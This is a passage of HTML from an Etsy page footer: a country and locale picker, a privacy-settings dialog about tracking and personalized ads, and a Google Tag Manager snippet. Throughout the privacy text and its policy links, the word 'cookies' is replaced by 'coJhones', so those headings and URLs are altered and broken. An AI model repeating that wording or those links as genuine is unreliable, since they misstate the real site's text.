										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/fr?locale_override=EUR%7Cfr%7CFR">France</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/de?locale_override=EUR%7Cde%7CDE">Germany</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/it?locale_override=EUR%7Cit%7CIT">Italy</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/es?locale_override=EUR%7Ces%7CES">Spain</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/?locale_override=USD%7Cen-US%7CUS">United States</a>
										</div>
									</div>
								</div>
								<div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
									<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">Got it</button>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ul>
			</div>
		</div>
	</div>
	<div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
		<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
			<div class="wt-overlay__header">
				<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
			</div>
			<form method="post" action="" onsubmit="return false">
				<input type="hidden" name="region_code" value=""/>
				<p class="wt-mb-xs-3 wt-text-body-01">
					 Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://www.etsy.com/help/article/493" target="_blank">Learn more.</a>
				</p>
				<div id="locale-picker-sections-wrap">
					<!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
				</div>
				<div class="wt-overlay__footer wt-justify-content-flex-end">
					<div class="wt-overlay__footer__action">
						<a type="button" data-wt-overlay-close class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
						Cancel
						<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
							Loading
						</div>
						</a>
						<button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
						Save
						<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
							Loading
						</div>
						</button>
					</div>
				</div>
			</form>
		</div>
	</div>
	</footer>
</div>
<div data-gdpr-consent-prompt>
	<div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay data-wt-overlay>
		<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
			<div class="wt-overlay__header gdpr-overlay-header">
				<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
			</div>
			<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
				<div>
					<div data-section="intro">
						<p class="wt-text-caption wt-mb-xs-1">
							Etsy uses coJhones and similar technologies to give you a better experience, enabling things like:
						</p>
						<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
							<li>basic site functions</li>
							<li>ensuring secure, safe transactions</li>
							<li>secure account login</li>
							<li>
								remembering account, browser, and regional preferences
							</li>
							<li>remembering privacy and security settings</li>
							<li>analysing site traffic and usage</li>
							<li>personalized search, content, and recommendations</li>
							<li>helping sellers understand their audience</li>
							<li>showing relevant, targeted ads on and off Etsy</li>
						</ul>
						<p class="wt-text-caption wt-line-height-tight wt-text-link">
							Detailed information can be found in Etsy’s <a class="wt-text-link" href="https://www.etsy.com/legal/coJhones-and-tracking-technologies">CoJhones &amp; Similar Technologies Policy</a> and our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy">Privacy Policy</a>.
						</p>
					</div>
					<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
						<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
							<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Required CoJhones &amp; Technologies</h2>
							<p class="wt-text-caption wt-mb-xs-2">
								Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.
							</p>
						</div>
						<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
							<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
								<span class="wt-text-caption">Always on</span>
							</div>
						</div>
					</div>
					<div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
						<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
							<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalized Advertising</h2>
							<p class="wt-text-caption wt-mb-xs-2">
								To enable personalized advertising (like interest-based ads), we may share your data with our marketing and advertising partners using coJhones and other technologies. Those partners may have their own information they’ve collected about you. Turning off the personalized advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.
							</p>
							<p class="wt-text-caption wt-mb-xs-2">
								 Personalized advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalized advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/coJhones">CoJhones &amp; Similar Technologies Policy</a>.
							</p>
						</div>
						<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
							<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
								<label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>On</label>
								<input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle data-checked-label="On" data-unchecked-label="Off">
								<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="wt-overlay__footer wt-align-items-center">
				<div class="wt-overlay__footer__cancel"></div>
				<div class="wt-overlay__footer__action">
					<div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
						<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
							<div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
								<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
							</div>
						</div>
						<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
							<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
							<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
						</div>
						<div>
							<button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
							<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>
<div data-dialog-content></div>
<div id="wt-portals"></div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<div id="google-tag-manager-container" aria-hidden="true">
	<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "KTtgm6jgzdKUIk3o6jfPkKlMLEO4",
        "DetectedRegion": "KH",
        "uuid": 1762501532,
        "request_start_time": 1762501531,
        "fbp": "fb.1.1762501457761.6295324709363500"
    },
    {
        "event": "sellerTrackerEventGA4",
        "sellerTrackerID": "G-K6VY122CD7",
        "sellerTrackerDomain": "etsy.com"
    }
];
    </script>
	<noscript>
	<iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0" style="display:none;visibility:hidden">
	</iframe>
	</noscript>
	<script nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
</div>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>
